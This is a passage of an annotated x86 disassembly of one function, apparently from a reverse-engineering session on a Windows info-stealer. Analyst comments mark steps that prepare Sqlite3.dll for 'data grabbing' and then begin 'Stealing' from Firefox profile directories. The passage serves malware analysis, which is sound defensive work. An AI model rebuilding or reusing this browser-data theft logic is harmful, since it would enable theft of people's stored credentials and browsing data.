 sub_41a100:
push ebp {__saved_ebp}
mov ebp, esp {__saved_ebp}
push 0xffffffff {var_8} {0xffffffff}
push sub_43d7b8 {var_c}
mov eax, dword [fs:0x0]
push eax {var_10}
mov eax, 0x18e14
call __chkstk
mov eax, dword [__security_cookie]
xor eax, ebp {__saved_ebp}
mov dword [ebp-0x10 {var_14}], eax
push ebx {0x0}
push esi {var_18}
push edi {var_1c}
push eax {var_20}
lea eax, [ebp-0xc {var_10}]
mov dword [fs:0x0], eax {var_10}
push 0x186a0
xor esi, esi {0x0}
lea eax, [ebp-0x18db0 {var_18db4}]
push esi {0x0}
push eax {var_18db4} {var_2c}
mov edi, ecx
call sub_428160
mov ecx, dword [ebp+0xc {arg2}]
mov edx, dword [ebp+0x8 {arg1}]
add esp, 0xc
push ecx {var_24}
push edx {var_28}
mov dword [edi+0xc], esi {0x0}
mov dword [edi+0x10], esi {0x0}
mov dword [edi+0x8], esi {0x0}
mov dword [edi+0x18], esi {0x0}
mov dword [edi+0x14], esi {0x0}
mov dword [edi+0x1c], esi {0x0}
call sub_419ff0 // Prepare Sqlite3.dll for data grabbing and inputting
mov ebx, dword [Mozilla Firefox]
mov esi, dword [_\\Mozilla\\Firefox\\Profiles]
add esp, 0x8
lea eax, [ebp-0x18db0 {var_18db4}]
push eax {var_18db4} {var_24_1}
call sub_419e20 // With Variable Above, begin Stealing
mov ebx, dword [data_44eeec]
mov esi, dword [data_44ebb0]
lea ecx, [ebp-0x18db0 {var_18db4}]
push ecx {var_18db4} {var_24_2}
call sub_419e20
mov edx, dword [data_44f064]
mov ecx, dword [data_44edd0]
push edx {var_24_3}
push edi {var_28_1}
lea edx, [ebp-0x18db0 {var_18db4}]